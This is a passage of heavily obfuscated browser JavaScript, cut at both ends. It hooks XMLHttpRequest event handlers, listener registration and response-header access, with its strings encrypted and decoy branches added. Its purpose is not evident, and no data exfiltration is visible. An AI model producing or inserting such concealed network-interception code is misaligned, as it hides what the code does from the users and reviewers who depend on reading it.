_0x44923b(_0x2c2cd4[_0x3e11fe(-0xb8*0x24+-0x12ab+-0x1*-0x2dd1,eu(0x647))](-0x4*0x422+-0x1a6*0x11+0xe*0x32f,_0x5e8d3a(-0x2ae+-0x1b26+0x1*0x1f60,el['ZiNGa'])),_0x1b4faa);}}if(en=ef===0x22a4+-0x1e11+-0x493?je[jP(0xf15+-0x2c7+-0xa8b,el[eu(0x3a2)])]():et,eP[jP(-0xaf*0x24+-0x1db9+0x7f*0x6f,'GWk#')]?(eO=j2[jP(0x2268+0x34*0x5c+-0x3409,el['NEOCm'])](eP[el[eu(0x7c5)](jP,0x1163*0x1+-0x5*-0x6f7+-0x337a,'GWk#')],en)+Q,eP[el[eu(0x6fd)](jP,0x16c7+-0x10f3+-0xa3*0x8,'GWk#')]=q):eO=j2[jP(0x1165+-0x1*-0x1667+-0x26bd*0x1,el['NEOCm'])](eP[jP(0x1b4c+0x3c1*0x2+0x10a2*-0x2,eu(0x4f6))],en)+Q,ey!=eO)try{if(eo=eP[jP(-0x2*-0xfec+-0x2168+0x265*0x1,'NRWS')](jP(0x603+-0x1b23+-0x1615*-0x1,'FUEp')),eo!=null){for(eX=-0x3*-0xcf4+-0x15d9+-0x1103,ex=eP[je[jP(0x271+-0xfbc*0x1+0xeae,'JtXv')][jP(0x236*-0x2+-0x85e+0x3*0x4cf,'eNxI')]][jP(-0x2484+-0x6*0x32f+-0x386f*-0x1,eu(0x732))];el['WMGqj'](eX,ex);eX++)if(el[eu(0x908)](eo[el[eu(0x563)](jP,0x2*0xc1f+-0x1e5b+-0x9*-0xc6,eu(0x449))](eP[je[jP(0x1b6*-0xb+-0x167f*0x1+0x2ab4,eu(0x645))][jP(0x1888+-0x97d+0x138*-0xb,el[eu(0x394)])]][eX]),-(0x23dd*-0x1+0x1cb*-0x3+-0x293f*-0x1))){eP[je[jP(0xb26+0x1*0x247a+0x2e3d*-0x1,eu(0x645))][el[eu(0x49a)](jP,0x1*-0x869+0x1333+0x7d*-0x13,eu(0x489))]]=!(0x654+0x1e34+-0x1244*0x2),jI(jS[el[eu(0x7c3)](jP,0x2652+-0x1b05+-0x997*0x1,'1RnQ')](0x10c5+-0x251c+0x1462),eb,eP[je[jP(0x448*0x9+0x2060+-0x4585,el['FQfJw'])][el[eu(0x2b7)](jP,0xe76+-0x1095+0x3f1,eu(0x5d4))]],!eP[je[jP(0x139*0x12+0xedb+-0x237a,el[eu(0x8f5)])][el[eu(0x547)](jP,-0x35*0x35+-0x3*-0xbb3+-0x16aa,'Q%Tk')]]);break;}}}catch(eh){el['mEOza'](jI,jS[jP(0x1473+-0x2*0xbef+0x455,'NVTw')](-0x9*-0x1d+0x5d1+0x5*-0x15d),eb+z+j0[el['IvAfp'](jP,-0x20ce+0x11*-0x117+0x3452,eu(0x884))](eh));}if(eP[je[el[eu(0x8cf)](jP,0x8ee+0xf3*-0x5+0x166*-0x2,eu(0x645))][jP(0x289*-0xd+0x1*0x117f+0x10f9,eu(0x489))]]!=null&&eP[je[el[eu(0x725)](jP,0x13b1+-0x3f6*-0x6+-0x2a12,el['FQfJw'])][jP(0x18f1+-0x1a67+0x2f9,'T@bV')]]){if(eP[je[jP(-0x2c0+-0x83+-0x1*-0x4a6,eu(0x645))][jP(0x117e+-0x1*0x2477+-0x61*-0x34,eu(0x550))]]===!(0x12da+0x8*0x170+-0x1e5a)||eP[je[jP(-0x4*0x181+-0x3*0x524+-0x1*-0x16d3,el['FQfJw'])][jP(0xb6*-0x31+0xb58+0x8*0x32a,el['NCTvU'])]]!==Q)return eP[jP(-0x28e+0x10*-0x218+0x25dd,eu(0x316))]=null,eP[jP(0x6*0x5a2+0xb2*0x2b+-0x3ed0,el['pfEBc'])]=null,void(0x18b3+0x2315*-0x1+0xa62);eP[je[jP(0x649*-0x1+0xd77+-0x5cb,el[eu(0x8f5)])][jP(-0x152b*-0x1+-0x26b1*0x1+0x1309,el['QEUlv'])]]=null;}}}},ej[eg(0x770)](eF,ei),eH(ei,eA),ej[eg(0x613)](ei[je[ej[eg(0x481)](jP,0xa61*0x2+-0x1164+-0x1fb,'JtXv')][jP(-0xa*0x149+0x169e+-0x909,eg(0x550))]],!(-0x1b41+-0x5ed*0x1+0x212e))&&ej[eg(0x7f0)](ei[je[ej[eg(0x6b1)](jP,-0x11*0x192+0x13a2+0x873*0x1,ej['MLihe'])][jP(-0x1882+0x1d5c+-0x308,ej[eg(0x797)])]],Q)&&(ei[je[jP(0x1e*0x141+0x1bc*0x2+-0x27b3,eg(0x645))][jP(-0xde6+0x3d*0x1d+0x880,ej['CkZht'])]]=null)));}function eC(ei){var ez=e9,eg=je[jP(-0x2429+0x20b6*-0x1+-0x1*-0x45eb,ej[ez(0x3b9)])]();return ej[ez(0x7b4)](eU,ei,eg),ej[ez(0x7b4)](eN,ei,eg),ei[je[ej[ez(0x7b4)](jP,0xb14+0x1537+0x56*-0x5c,ej[ez(0x773)])][jP(0x118c+-0x4f7+-0xb12,ej[ez(0x841)])]]!=null&&ej[ez(0x343)](ei[je[jP(0x2253+0x7*-0xeb+-0xb*0x269,ej['MLihe'])][ej['XApBN'](jP,0x5f*0x1f+-0x3*0xa7c+0x1576,ez(0x489))]],!(0x3*-0xc55+0x1*-0x1b3b+0x403a))&&ei[je[jP(0x457+0x17e3+-0x1ad7,'JtXv')][ej[ez(0x29a)](jP,0x110a+-0xbdd+-0x1*0x35b,ej['OyMjW'])]]!==Q||ei[je[jP(-0x106*0xd+-0x1607+0x14*0x1d6,ej['MLihe'])][jP(-0x1eba+0x17c0+-0xdb*-0xa,ej['DNrEB'])]]!=null&&ei[je[ej[ez(0x2d2)](jP,0x976+0x2b7*0x4+0x1*-0x12ef,ej[ez(0x773)])][jP(0x2588+0x6d8+-0x2acc,ez(0x408))]]===!(-0x7*-0x2ab+0x2041+-0x32ee)&&ej[ez(0x658)](ei[je[jP(0x1e39+0x21c+-0x22*0xe9,ez(0x645))][ej['pDwGO'](jP,-0x1*0x1915+-0xd2b*0x1+0x1*0x277a,ej['GvFaQ'])]],Q)?(eD(ei),void(-0x509*-0x7+-0x1cf7+-0x648)):(eL(ei),ei[je[jP(-0x14b7+0x821*-0x1+0x1e3b,ej[ez(0x773)])][jP(-0x1c8f+-0xb*0x16+-0x1*-0x1e4d,ez(0x3c0))]]=!(0xaad*0x3+0x61+0x1034*-0x2),void(0x2f3+-0x3b*-0x5+-0x46*0xf));}function eG(ei){var ez=e9,eg={'WVBhT':function(eH,ed,eP){var et=jv;return ej[et(0x37c)](eH,ed,eP);},'zvEEk':ej[ez(0x2d0)],'yYjBj':ez(0x7ed),'KViZQ':ez(0x785),'ioBNg':function(eH,ed,eP){var et=ez;return ej[et(0x88e)](eH,ed,eP);},'Yadcf':ez(0x801),'DvTPZ':function(eH,ed,eP){return ej['nQCZR'](eH,ed,eP);},'voLsW':function(eH,ed){return eH+ed;},'YBrGN':'E4&6','mElhj':function(eH,ed,eP){var et=ez;return ej[et(0x2f5)](eH,ed,eP);}};if(ez(0x661)===ez(0x51a)){var el=_0x5e419b;return typeof _0x13b6e1===_0x15d5ce&&_0x4b16e9[eg[ez(0x352)](_0x4cbb0c,0x1f5f*0x1+-0x15d4+0x2*-0x44d,eg['zvEEk'])](_0x168a87[_0x3b5aeb(-0xc5*-0x2c+0x2*0x10e2+-0x42b3,ez(0x7ed))]())&&(el=_0x54c40d[_0x4d24a9(-0x2*-0x6b5+0xce+-0xd4b,eg[ez(0x876)])](),el=el[_0x434803(0xb35*0x1+0xe3a+-0x2*0xbcb,'l^bS')](_0x3a3566(-0x1*-0x17ba+-0x2360+-0xd74*-0x1,eg[ez(0x60f)])[_0x188296(0x5*-0x44f+0xf1c+-0x1d0*-0x4,ez(0x732))]),el=el[eg[ez(0x352)](_0x3b3906,0x127a+0x1*-0x63+0x3*-0x56a,ez(0x6b9))](-0x6d*0x59+-0x2398+-0x497d*-0x1,el[_0x5d71b2(-0x1*-0xf1f+0x42d*-0x4+0x26e*0x1,ez(0x449))](_0x739317(-0xb11*0x2+-0xb18+-0xe*-0x27b,ez(0x2ff))))),el;}else{var eI,eW,eA,eF=arguments[0x1034+-0x16*-0xdf+-0x235d];if(this[je[ej[ez(0x432)](jP,-0x1762+-0x65d+-0x31d*-0xa,'JtXv')][ej[ez(0x1f6)](jP,-0xf12+-0x1ecd+-0x17d4*-0x2,'mTVl')]]||(this[je[jP(0x1f67*0x1+0x13fa+-0x31fe,ez(0x645))][jP(-0x5*0x4b8+-0x17cf+0x10*0x313,'mTVl')]]={'load':{},'au':{},'eu':{}}),!this[je[jP(-0x2*0xcf7+0x41*0x63+0x2*0x117,ez(0x645))][jP(-0x7ed*-0x2+-0x14b*-0x3+-0x11f2,ez(0x5b4))]][ei]||this[je[jP(0x2078*0x1+0x264d+-0x4562,ez(0x645))][jP(-0x1bff+0x14e1+0x1*0x8e7,ez(0x5b4))]][ei][eF]==null){if(ej['QbGAu']==='BlPDT'){if(ej[ez(0x4ed)](typeof eF,K)){if(eI=eF[ej[ez(0x3ac)](jP,-0x1*-0x371+0x509*-0x3+0xd3d,ez(0x7e3))+ej[ez(0x5c3)](jP,-0x1ef4+-0x9b1+0x5f2*0x7,'bw5m')],ej['VbRov'](typeof eI,j1)){for(eA in(eW={},eF))eW[eA]=eF[eA];eW[ej[ez(0x2f4)](jP,0xc27*-0x1+0x37*-0xa6+0x3164,ej['psjFl'])+jP(0x815+-0x1d*0x2b+-0x23d*0x1,'bw5m')]=function(eH){var ed=ez;ed(0x572)!==ed(0x6df)?this[je[jP(0x1*-0x1a0c+-0xe08+-0x2977*-0x1,ed(0x645))][jP(0x1205+0x7*0x287+-0x225e,ed(0x81c))]]||eI[eg['mElhj'](jP,0x1509+0x22e7*0x1+0x2*-0x1b5f,ed(0x5c4))](this,arguments):(_0x2283a5=_0x465204[_0x538c3f(-0x6f*-0x39+0x1262+-0x2989,ed(0x2ab))][_0x5d6fbd(-0xa7b+0xf*-0x133+0xf0b*0x2,ed(0x2b2))](_0x3f2aeb[_0x301bbb(0x5*-0x220+0x708+0x492,ed(0x816))][_0xc86f05(0x34*-0xba+0x82c+0x1ebb*0x1,ed(0x71c))],eg['ioBNg'](_0x52653a,0xd*-0x1a3+-0x159a+-0x8db*-0x5,eg['Yadcf'])),_0x5f4c56={},_0x3a8863[_0xe00e85(0x2084+-0x20bf+-0x1b*-0x11,ed(0x2ab))][_0x50581d(0x3b*-0x55+0x18b*-0x3+-0x7c*-0x34,ed(0x2ca))](_0x85fdba[eg['DvTPZ'](_0x4c0e97,0x1a0c+0x2*-0xcb+-0x29c*0x9,ed(0x816))][_0xaee9e7(-0x2690+0x18f1+0xebe,ed(0x71c))],_0x50021a(-0x16a+0x39*-0x97+0x246f,ed(0x801)),(_0x50cef6[_0x5edc81(0x5*0x38f+-0x4*-0x74+-0x122b,ed(0x510))+_0x46bb82(-0x154c+0x454*0x1+0x12dd,ed(0x8de))]=!(-0x7ca+-0x1*0x1415+0x593*0x5),_0x10908b[eg[ed(0x878)](_0x4cfe7e(0xbb1+0x241*0xe+-0x29bd,ed(0x74e)),_0x17e06d(0x1dbe+-0xe4c+-0xdbe,eg[ed(0x5c7)]))]=function(){var eP=ed,et=arguments[-0xa85+0x15b9+-0xb34];typeof et===_0x1b3acf&&(this[_0x1c9c9a[_0x54640b(-0x5f*0xd+-0x1d29*-0x1+-0x16f3,'JtXv')][_0x256268(0x24f8+0x1*0x8a5+0x1667*-0x2,'VQfH')]]=et),_0x5bdf8[_0x5bc668(0x11d4+-0xa21*-0x2+-0x2517,eP(0x597))][_0x467877(-0x1*0x1d0b+-0x1b63+0x39a0,eP(0x5c4))](this,arguments);},_0x1d8112)));},arguments[-0x7*0x28f+-0x16bd*-0x1+-0x4d3]=eW,this[je[jP(0x1*-0x1dd5+-0xa*0x12d+0x2afa,'JtXv')][ej[ez(0x633)](jP,0x18d3+-0x2*0x12c5+0xe80,ej[ez(0x787)])]][ei]&&(this[je[jP(0x375+-0xf13*-0x2+0x2*-0x101c,ej[ez(0x773)])][jP(-0xe3*-0x11+-0x11d7*0x2+0xb32*0x2,ej[ez(0x787)])]][ei][eF]=eW);}}else typeof eF===j1&&(eW=function(eH){var ed=ez;this[je[jP(0xf2d+0xd76*0x1+-0x1b40,ed(0x645))][jP(0x4b*-0x8+-0x1bbc+0x1f6c,ed(0x81c))]]||eF[jP(-0x3ab+0x4*0x46+0x3c5,ed(0x5c4))](this,arguments);},arguments[-0x254f*0x1+-0x82b*-0x3+0xccf]=eW,this[je[ej[ez(0x384)](jP,-0x17*-0x4d+0x7a4*0x2+-0x14d0,ez(0x645))][ej[ez(0x6d3)](jP,0x49+0x6*0x414+-0x16f8,ej['hJCGW'])]][ei]&&(this[je[ej[ez(0x5c5)](jP,0xd45+0xcdb+-0x3*0x83f,ej[ez(0x773)])][jP(-0x125f*-0x1+-0x905*-0x2+0x4*-0x8a8,ej[ez(0x787)])]][ei][eF]=eW));eV[ej['vhmlk'](jP,-0x120c+0x2ed*-0xb+-0x336d*-0x1,'7cA0')](this,arguments);}else{if(!_0x2641d4&&!_0x3ffedd(0x22bc+-0x114a+-0x1168))return _0xbe6acc[_0x3d5c7b(-0x63d*-0x1+0x1117*0x1+-0x1622*0x1,ez(0x5c4))](this,arguments);}}}}function eQ(ei,ez){var eg=e9,el=null;this[je[jP(0xa5d+-0x11b9+-0x1*-0x8bf,'JtXv')][jP(-0x9*-0x65+0x21ff*0x1+-0x23c3,ej[eg(0x787)])]]&&this[je[jP(0xf45+-0xae1+0x1*-0x301,ej[eg(0x773)])][jP(0x26c7+0x213e+0x9b*-0x74,eg(0x5b4))]][ei]&&(el=this[je[jP(0x4ac*0x5+-0xd*0x2e3+0xb*0x16a,'JtXv')][ej['ietQJ'](jP,-0x57*0x17+0x24ba+-0x1b20,'mTVl')]][ei][ez],delete this[je[jP(0x1*-0x1037+-0x558+0x16f2,eg(0x645))][ej[eg(0x6b1)](jP,0x1595*0x1+0x105*-0x1f+-0xbcf*-0x1,ej['hJCGW'])]][ei][ez]),el==null||(arguments[0x3*0x8ca+-0x17b6+-0x2a7]=el),eE[ej[eg(0x582)](jP,0xdc*0xa+0x2*-0xf19+0xb66*0x2,'7cA0')](this,arguments);}if(jt=e8(er),ec=Z[jP(0x3*0xcf7+-0x22bb+-0x330,ej[e9(0x511)])]&&Z[jP(-0x457+0x12e*-0x1f+-0x29e3*-0x1,'aofs')][jP(-0x1d97+0x55a+0x195c,ej['WgDnc'])]?Z[jP(-0x7ba+0xb*0x1fd+-0xd2b*0x1,'aofs')][jP(-0x11*0x194+-0x1034+-0x59*-0x7f,ej[e9(0x471)])]:{},ec[jP(-0x179d+0x120e+0x74b,ej[e9(0x46d)])]&&(ee=ec[jP(0x15f8+0x1246+-0x2682,'NST7')],ju[ej[e9(0x45a)](jP,0x5*-0x316+-0x1f6c*0x1+-0x2fed*-0x1,e9(0x1d8))](0x2633+-0x2b*0x4d+-0x1943,eJ,ee,ec,ej[e9(0x4da)](jP,0x1b80+0x1b77+-0x353b,e9(0x768)))),ec[ej['hxRBr'](jP,0x7f4+-0x20*0x25+-0x17d,e9(0x40e))]&&(ek=ec[jP(0x11b6+0x14f6+0x1c1*-0x15,e9(0x40e))],ju[jP(-0x54b*0x6+-0x1a2*-0x1+-0x7*-0x475,e9(0x1d8))](0x570+0x59b*-0x3+0x109*0xb,ew,ek,ec,jP(-0x1355+0x265*-0x4+0x1ec0,e9(0x40e)))),ec[jP(0x22df+0x2b*-0x20+-0x1c38,e9(0x652))]&&(eS=ec[ej[e9(0x488)](jP,-0xda+-0x1*0x994+0x9*0x14d,e9(0x652))],ju[ej[e9(0x695)](jP,-0x19b5+0x223c+-0x13e*0x6,e9(0x1d8))](-0x1aa9+0x25ed+-0xb41*0x1,er,eS,ec,ej[e9(0x31e)](jP,0x84*0xc+-0x1720+-0x1237*-0x1,e9(0x652)))),ec[jP(-0x26e5+-0x256d+0x4db0,ej[e9(0x479)])]=function(ei){var ez=e9,eg,el,eI,eW,eA,eF,eH,ed;if(this[jP(0x3f*-0x43+-0xb*0x1f3+-0x13*-0x20b,ej[ez(0x26a)])]){if(!this[je[jP(-0x1f4e+0x44*-0x57+-0xb29*-0x5,ej[ez(0x773)])][jP(-0x3cd*-0x3+-0x1651+0xc0d,ez(0x6dc))]]){if(eg=this[jP(-0x24ad+-0xf2*0x1b+0xa*0x64f,ej['cmdfa'])](),ej['mgbRb'](eg,'')||eg==null)return null;for(el={},eI=eg[jP(-0x109*0x19+-0x1*-0x803+0x3*0x65b,ej[ez(0x29b)])](/[\r\n]+/),eW=0xe4d+-0xb23+-0xa*0x51;eW<eI[jP(-0x14fa+0x1f5*-0x4+0x1d9f,ez(0x732))];eW++)eA=eI[eW],eF=eA[ej['OcIZP'](jP,0x261f+-0x1066*-0x2+0x2*-0x2309,ej[ez(0x6bb)])](jP(0x697*-0x2+0x21d*-0x9+-0x2*-0x10c9,ez(0x3e1))),eF!==-(-0x182*-0x13+0x207e+-0x3d23*0x1)&&(eH=eA[ej['NGxZC'](jP,-0x1069+-0x267*-0xf+0x89*-0x22,ez(0x365))](-0x28*-0x1f+0x2595+-0x2a6d*0x1,eF)[ej['jEBnx'](jP,-0x250f+-0x69d*-0x4+0x8*0x189,ez(0x43a))](),ed=eA[jP(0x253+-0x77*-0x25+-0x1*0x1218,ez(0x365))](eF+(-0x924+-0x523+0xe48))[jP(0x1*-0x63d+-0x1cfa+0x2445,ej[ez(0x20f)])](/^\s+|\s+$/g,''),el[ej[ez(0x3bd)](jP,-0x170e+0xa9*-0x1f+0x2c46,'33Q1')](eH)?el[eH]+=ej[ez(0x8e1)](jP,0xd99*-0x1+0x1*-0x1823+-0x1*-0x26c3,ez(0x8b7))+ed:el[eH]=ed);this[je[jP(-0x2a4*-0x2+0x1*-0x11f5+0xe10,ej[ez(0x773)])][ej[ez(0x631)](jP,0x1*0x859+0xf82+-0x8*0x2d7,ej[ez(0x5ee)])]]=el;}return this[je[jP(0x2162+0x213+-0x2212,ez(0x645))][jP(-0x3cb+-0x544+0xa32,ej[ez(0x5ee)])]][ei[ej[ez(0x354)](jP,0x44b*0x5+0x18fb+-0x2cc5,ez(0x43a))]()]||null;}return this[jP(-0x6f*0x53+-0x9f4+0x1*0x2ec6,ez(0x616))](ei);},ej[e9(0x770)](jz,-0x1*-0x1d5c+0x419+-0x216b)?ec[jP(0x12a5*0x2+0x1*-0x210d+-0x30f,e9(0x4dd))]={}:ec[jP(0x405+0x1ca9+-0x1f80,e9(0x4dd))]&&(eM=ec[ej[e9(0x4f7)](jP,0x2432+0x22dd+-0x45e1,e9(0x4dd))],ju[jP(0x928+-0x2*0xda5+0x1335,'oMuj')](0x5d8*-0x2+0x221a+0x7a*-0x2f,ea,eM,ec,jP(-0x76e+-0xc1*-0x4+0x598,'#y!g'))),ec[je[jP(0x1*-0xea7+-0x113*-0x8+-0x772*-0x1,ej[e9(0x773)])][ej['NGaMC'](jP,0x5a8+-0xcf*0x15+0xc1e,ej['NmbTw'])]]=(function(){var ei=e9,ez={'uicJg':ei(0x368),'APYGL':function(eg,el,eI){return eg(el,eI);},'OfjHy':function(eg,el){var eI=ei;return ej[eI(0x3ae)](eg,el);},'dVMnI':ei(0x307),'xsdYD':function(eg,el,eI){return eg(el,eI);},'mNxXz':ej['EyJoM']};if(ei(0x72c)!==ej[ei(0x825)]){if(new _0x5b262a[(_0x175fc1(-0x1aff*0x1+-0x5*0x8a+-0x1eda*-0x1,'8rze'))](_0x62e8a6)[_0x20a50e(-0x9*-0x1c9+0x3*0x98f+-0x2bd5,ei(0x24d))](_0x11c471))return _0x1f640a(_0x574088,_0x40f07d),_0x4b1a13[_0x3a837d];if(new _0x47cd68[(_0x53af8e(0x19f4+-0x8e4+-0xb1*0x17,'8rze'))](_0x51b444)[_0x25b30b(-0x1*-0xea3+-0x2656+0x189c,ei(0x24d))](_0x353573))return _0xfaeea3(_0x308b02,_0x5ac86c),_0x2c2017[_0x4a40b5];}else try{if(ej[ei(0x400)]===ei(0x62a))_0x590536={},_0x218de5={},_0x7f9690[ej[ei(0x3ff)](_0x1d7b8d,0x218c+0x237b*-0x1+-0xb3*-0x5,ei(0x2ab))][ej[ei(0x46a)](_0x3c3c73,0x40f*0x1+-0xa64+0x10b*0x7,ei(0x2ca))](_0x3efa6e,_0x15f7c0(0x8b9+0x3*0xc81+-0x2c5f,ej['scZZK']),(_0x351abe[ej[ei(0x6a9)](_0x5b03bf(0x9ae+-0x1*0x579+-0x361,ei(0x887)),_0x427305(-0x1f49+0x2*0x479+0x1845,'GwU8'))]=_0x5f0cb3?ej[ei(0x770)](_0x46e9bd,_0x3def25):_0x1b3949,_0x51a217)),_0xa0fecc[_0x56b900(0x132*0x15+0x1*-0x1b10+0xb*0x52,ei(0x2ab))][ej[ei(0x5b0)](_0x1d898f,0x226b+-0x1*0xfbf+0xce*-0x16,ej[ei(0x31c)])](_0x1b3659,_0x44e385(0xcb7+0x10f*-0x7+-0x3c4,'efLx'),(_0x531ed4[_0x5da0be(0xdab+-0x5f2*-0x6+0x30*-0x100,ei(0x70c))+ej['xUoDE'](_0x257f87,0x994*0x2+-0x2678*0x1+0x4*0x541,ej['NaPtF'])]=function(){return _0x5f2ed2[_0x37c427(-0x3*-0x1ff+-0x1a7*0x1+-0x279,ez['uicJg'])];},_0x29573c));else return Z[jP(-0x2065*-0x1+-0x92+-0x1ed9,ej['vfvFc'])][jP(-0xeac+-0x1f78+-0xfc1*-0x3,ei(0x71c))][jP(-0xa6*-0x2f+0xf6f*-0x2+0x1*0x21f,ej[ei(0x83e)])]&&Z[jP(-0x3*-0xa61+0x1d3a+-0x3b63*0x1,ej['vfvFc'])][jP(-0x68*-0x25+0xa9f*-0x1+-0x2*0x1a5,ei(0x71c))][jP(0x1*-0x1a9f+-0x2*0x432+0x24af,'AiNg')]&&Z[jP(0x2b4+0x1b00+0x4*-0x709,ei(0x2ab))][jP(-0xf6a+0x1c6e+0x1*-0xc0c,ej[ei(0x31c)])];}catch(eg){return ei(0x35e)===ei(0x35e)?!(0x672+0xab+-0x4*0x1c7):(ez[ei(0x548)](_0x1cee04,_0x311203[_0x2ceafe(-0x260a+0x1*0x266e+0x86,ei(0x641))](-0xdfb+0x18b1+-0x2ac*0x4),ez[ei(0x2da)](_0x5864f6+_0x42747f(-0xcf1+0x9b7+-0x9*-0x8e,ez[ei(0x32f)])+_0x1a2eb2+_0x372489(0x1d*0xa1+-0x4*-0x703+-0x2d71,'kebT'),_0x498c13[ez[ei(0x271)](_0x495006,0x1319+-0x1c81*0x1+0x3*0x377,ez['mNxXz'])](_0x4cd7da))),null);}}()),ec[je[ej[e9(0x7b4)](jP,0x70*-0x44+-0x1a1d+-0xe50*-0x4,e9(0x645))][jP(0x1da3+0x1d81+-0x3a59,e9(0x478))]])try{e9(0x8e0)!==e9(0x8e0)?(_0x39a4b5=_0x5aab8e[ej['DCQxW'](_0x3f9b75,0x481+-0x270d+0x1*0x2447,e9(0x3ce))],_0x3a6b89[_0xf2da8f(0x7f*-0x3a+0x1fd0+0x1*-0x1f7,e9(0x1d8))](0x27*-0xc6+0x5e3*-0x3+0x4*0xbf6,_0x4f0025,_0x13a506,_0xd1235,_0x2725f1(0x2391+-0x128d*0x1+0x1*-0xf49,ej[e9(0x83e)])),_0xd0698c=_0x3b9ad8[ej['bkpfP'](_0x238f1b,-0x6b8+0x666+-0x53*-0x4,'aofs')][_0x19e9a3(0x2f*-0x5f+-0x43*-0x3b+-0x2f*-0x11,e9(0x71c))][_0x276dbe(0x1*0xdb1+0xc0f+-0x1814,ej[e9(0x7cf)])],_0x28a48d[_0x16810e(0x22*0x89+0x175*0x3+-0x157e,'oMuj')](-0x127b*0x1+-0x13b6+0x2637,_0x2bebfb,_0xfcfd5b,_0x5a9b3f,_0x40896b(-0x207b+0x18*-0x9+-0x121*-0x1f,ej[e9(0x7cf)]))):(eV=ec[ej[e9(0x308)](jP,0x1*0x2173+-0x66e+-0x194a,e9(0x3ce))],ju[jP(-0x94d+-0x1357*0x2+-0x1*-0x310e,'oMuj')](0x10fc*-0x2+-0xccc+0x2ec9,eG,eV,ec,ej['snDTs'](jP,-0x102d+0x894+-0x4*-0x255,'aL%Q')),eE=Z[ej[e9(0x7c1)](jP,0x23*-0x5+0x17ce+-0x1625,'aofs')][jP(-0x2*0x839+-0x9b0*0x3+0xad*0x45,e9(0x71c))][jP(0xed1*-0x2+0x1a2d+0x521,e9(0x5d6))],ju[jP(0x1c0+0x2d*-0x4+0x7,e9(0x1d8))](0x1847+-0x1*0xfbf+-0x63*0x16,eQ,eE,ec,ej[e9(0x45a)](jP,0x1026+0x8*-0x23b+0x35e,ej[e9(0x7cf)])));}catch(ei){ej[e9(0x71b)](jI,jS[jP(-0x6e2*0x5+-0x112c*0x1+0x31c*0x11,'Vxqv')](-0x1*-0x213c+-0xa47+-0x16f2,ej[e9(0x423)](jP,0x226c+0x1a*0xe9+-0x388a,e9(0x6ae))),ei);}try{eZ=Z[ej[e9(0x55a)](jP,-0x64f*-0x1+-0x2f*0x1d+0x94,ej[e9(0x85a)])][ej[e9(0x88e)](jP,-0x1009+-0x3fb+0x15a2,e9(0x2b2))](Z[jP(-0x5aa+0x3d*-0xa1+0x2d01*0x1,'aofs')][jP(-0x331+0x1*-0x1983+0x1dd3,'edRO')],ej['DaFgp'](jP,-0x164b+-0xb*0x26b+-0x13a*-0x29,'!1NU')),eq={},Z[jP(-0x7d0+-0x768+0x10c8,e9(0x2ab))][jP(-0x23bd+-0x15fe*0x1+-0x3*-0x1391,'#i#2')](Z[jP(0x1135+0x1*-0x102b+0x4*-0x4,ej[e9(0x511)])][jP(0xb98+-0x18d8+0xe5f*0x1,e9(0x71c))],jP(0xa*0x331+0x231f+-0x41a3,ej['YLBPg']),(eq[jP(0x130*0xc+0x8b9+0x1*-0x1589,e9(0x510))+ej[e9(0x354)](jP,0x16b9+-0x17e7*0x1+0x1*0x313,ej[e9(0x6cb)])]=!(0x418+0x247b+0x31f*-0xd),eq[jP(0x18d2+0x20a8+0x18e*-0x24,e9(0x74e))+jP(-0xc4*0x31+-0x9*-0x427+0xb*0x2b,ej['NaPtF'])]=function(){var ez=e9,eg={'oniBB':function(eI,eW,eA){return eI(eW,eA);},'gbCnx':ez(0x884)};if(ez(0x57e)===ez(0x1fe))_0x5e6b88(_0xd4cef4[eg[ez(0x276)](_0x2e1d6b,0x1409+-0xfef*-0x2+-0x32fd,'NVTw')](0x261e+0xa*0x393+0x189d*-0x3),_0x4547cf+_0x26a780+_0x2e6b1c[_0x3a9c33(-0x1a5e+-0xb7*-0x15+0x8*0x18b,eg[ez(0x79d)])](_0x45d77f));else{var el=arguments[-0xab4*0x1+-0x2*0x6f7+0x18a2];ej['VbRov'](typeof el,j1)&&(this[je[ej[ez(0x7a7)](jP,-0x260f+0xa7*-0x2+0x28c0,ej[ez(0x773)])][jP(-0x25c6+0x127*0xf+0x154c,ez(0x3cf))]]=el),eZ[ej[ez(0x560)](jP,-0xc08+-0x536+-0x29b*-0x7,ej['stDWZ'])][jP(0x18fa*0x1+0x1017+-0x27df,ez(0x5c4))](this,arguments);}},eq));}catch(ez){jI(jS[jP(0x669*0x1+-0x1fc8*-0x1+-0x2d7*0xd,e9(0x647))](-0x63d+0x1*-0x255b+0x2b9c,jP(-0x18e+0x238*-0x3+0x2*0x4e1,'AB@X')),ez);}return{'lu':function(){var eg=e9,el={'NdHWc':function(eW,eA){return eW!==eA;},'KmijZ':eg(0x29f),'qXzTO':function(eW,eA,eF){var eH=eg;return ej[eH(0x6a8)](eW,eA,eF);},'DMMcP':function(eW,eA,eF){return eW(eA,eF);},'JmrfQ':eg(0x5c4),'JgqAw':function(eW,eA,eF){return eW(eA,eF);}},eI=new Z[(jP(0x1*0x104d+-0xd7*0x1f+-0x1*-0xab6,eg(0x816)))]();return Z[jP(-0x1a5c+0x21c6+-0x6b*0xe,ej[eg(0x85a)])][jP(0x29b*-0x6+0xd47+0x353,ej[eg(0x31c)])](eI,jP(-0x21f7*0x1+-0x21c5+0x4522,'!1NU'),eZ),eI[jP(0x59*-0xc+-0x2589+0x2b71,eg(0x768))]=function(){var eW=eg;return ee[jP(-0x270+-0x2109*-0x1+0x1d67*-0x1,eW(0x5c4))](eI,arguments);},eI[ej['rcEvN'](jP,0x11cc+-0x3cf+-0x1*0xc26,ej[eg(0x346)])]=function(){var eW=eg;if(el[eW(0x42b)](el[eW(0x6b0)],'CcdJw'))return ek[el[eW(0x86a)](jP,0x17b+-0xd*-0x1a5+0x1*-0x15aa,eW(0x5c4))](eI,arguments);else _0x591f41=_0x28be7a[_0x50e5a9(0x29*-0x35+0x14*0xe7+-0x885*0x1,eW(0x2c4))](_0x2db629);},eI[ej[eg(0x3bd)](jP,-0x29*0x72+-0xf5a+0x22e3,eg(0x652))]=function(){var eW=eg;return eS[el[eW(0x268)](jP,-0x1610+0x10*0x13d+0x15*0x2a,el[eW(0x6c8)])](eI,arguments);},eI[jP(0x1853+-0x13c4+-0x361,eg(0x4dd))]=function(){var eW=eg;return eM[jP(-0x1050+-0x13*-0x106+-0x4*0x7c,el[eW(0x6c8)])](eI,arguments);},eI[jP(-0x411+0x66b+0x1*-0x9f,eg(0x3ce))]=function(){var eW=eg;return eV[el[eW(0x7cc)](jP,0xb*-0x17b+0x1*-0x775+0x390*0x7,el['JmrfQ'])](eI,arguments);},eI[jP(-0x7ea*-0x4+-0x3*0x984+-0x170,eg(0x5d6))]=function(){var eW=eg;return eE[jP(-0x117f+0x235c+-0x10ab,eW(0x5c4))](eI,arguments);},eI;}};}()),'su':(function(){var 